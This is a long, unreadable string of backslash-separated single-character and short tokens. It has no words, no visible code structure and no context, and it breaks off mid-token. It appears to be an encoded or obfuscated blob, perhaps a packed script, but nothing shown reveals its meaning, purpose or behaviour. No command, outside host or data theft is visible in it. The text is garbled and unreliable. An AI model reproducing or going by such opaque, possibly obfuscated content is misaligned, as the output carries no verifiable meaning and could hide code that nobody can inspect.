e\\a\\q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\b\\s\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\h\\a\\t\\a\\c\\a\\b\\s\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\O\\a\\b\\t\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\17\\a\\19\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\l\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\O\\a\\K\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\B\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\y\\a\\15\\a\\m\\a\\y\\a\\w\\a\\i\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\l\\a\\b\\16\\a\\d\\a\\b\\f\\a\\g\\a\\c\\a\\b\\d\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\h\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\q\\a\\O\\a\\u\\a\\q\\a\\c\\a\\b\\1a\\a\\q\\a\\h\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\c\\a\\u\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\n\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\O\\a\\S\\a\\g\\a\\h\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\y\\a\\M\\a\\g\\a\\h\\a\\l\\a\\n\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\b\\g\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\c\\a\\l\\a\\k\\a\\o\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\l\\a\\b\\o\\a\\k\\a\\c\\a\\l\\a\\d\\a\\O\\a\\z\\a\\g\\a\\e\\a\\q\\a\\e\\a\\f\\a\\x\\a\\c\\a\\S\\a\\k\\a\\l\\a\\b\\o\\a\\12\\a\\X\\a\\11\\a\\x\\a\\c\\a\\b\\1a\\a\\k\\a\\l\\a\\b\\o\\a\\12\\a\\c\\a\\11\\a\\v\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\L\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\y\\a\\o\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\F\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\15\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\f\\a\\c\\a\\13\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\X\\a\\v\\a\\b\\h\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\h\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\h\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\h\\a\\c\\a\\b\\g\\a\\h\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\h\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\19\\a\\g\\a\\e\\a\\Q\\a\\e\\a\\c\\a\\L\\a\\i\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\e\\a\\y\\a\\J\\a\\e\\a\\c\\a\\L\\a\\i\\a\\O\\a\\b\\h\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\y\\a\\J\\a\\d\\a\\E\\a\\p\\a\\B\\a\\b\\10\\a\\i\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\S\\a\\k\\a\\q\\a\\r\\a\\b\\G\\a\\b\\y\\a\\12\\a\\b\\O\\a\\s\\a\\11\\a\\b\\F\\a\\s\\a\\q\\a\\18\\a\\v\\a\\Q\\a\\k\\a\\Q\\a\\d\\a\\b\\k\\a\\g\\a\\l\\a\\S\\a\\x\\a\\e\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\b\\d\\a\\s\\a\\O\\a\\X\\a\\f\\a\\C\\a\\Q\\a\\k\\a\\h\\a\\h\\a\\t\\a\\Q\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\y\\a\\X\\a\\f\\a\\t\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\D\\a\\i\\a\\c\\a\\W\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\y\\a\\b\\y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\l\\a\\w\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\O\\a\\A\\a\\E\\a\\b\\g\\a\\d\\a\\W\\a\\v\\a\\19\\a\\g\\a\\l\\a\\w\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\J\\a\\d\\a\\y\\a\\F\\a\\d\\a\\b\\s\\a\\q\\a\\b\\q\\a\\q\\a\\O\\a\\T\\a\\d\\a\\y\\a\\T\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\d\\a\\y\\a\\G\\a\\d\\a\\y\\a\\H\\a\\d\\a\\b\\s\\a\\q\\a\\m\\a\\y\\a\\p\\a\\q\\a\\y\\a\\13\\a\\m\\a\\y\\a\\Q\\a\\q\\a\\y\\a\\P\\a\\q\\a\\y\\a\\Z\\a\\q\\a\\y\\a\\W\\a\\m\\a\\G\\a\\q\\a\\c\\a\\b\\u\\a\\d\\a\\y\\a\\19\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\19\\a\\g\\a\\l\\a\\w\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\l\\a\\b\\10\\a\\d\\a\\y\\a\\F\\a\\d\\a\\b\\s\\a\\q\\a\\b\\q\\a\\q\\a\\O\\a\\b\\R\\a\\m\\a\\O\\a\\b\\b\\a\\d\\a\\y\\a\\T\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\d\\a\\y\\a\\G\\a\\d\\a\\y\\a\\H\\a\\d\\a\\b\\s\\a\\q\\a\\m\\a\\y\\a\\p\\a\\q\\a\\y\\a\\13\\a\\m\\a\\y\\a\\Q\\a\\q\\a\\y\\a\\P\\a\\q\\a\\y\\a\\Z\\a\\q\\a\\y\\a\\W\\a\\m\\a\\G\\a\\q\\a\\c\\a\\b\\u\\a\\d\\a\\y\\a\\19\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\l\\a\\w\\a\\B\\a\\B\\a\\v\\a\\l\\a\\F\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\b\\Y\\a\\i\\a\\y\\a\\b\\p\\a\\e\\a\\s\\a\\r\\a\\b\\q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\p\\a\\e\\a\\i\\a\\W\\a\\k\\a\\e\\a\\h\\a\\t\\a\\c\\a\\b\\u\\a\\t\\a\\h\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\c\\a\\W\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\h\\a\\t\\a\\Q\\a\\t\\a\\h\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\F\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\F\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\b\\g\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\p\\a\\f\\a\\C\\a\\p\\a\\k\\a\\p\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\m\\a\\y\\a\\x\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\X\\a\\x\\a\\X\\a\\k\\a\\k\\a\\p\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\c\\a\\f\\a\\x\\a\\p\\a\\k\\a\\k\\a\\X\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\k\\a\\c\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\y\\a\\z\\a\\m\\a\\l\\a\\b\\y\\a\\k\\a\\e\\a\\t\\a\\p\\a\\t\\a\\e\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\P\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\l\\a\\P\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\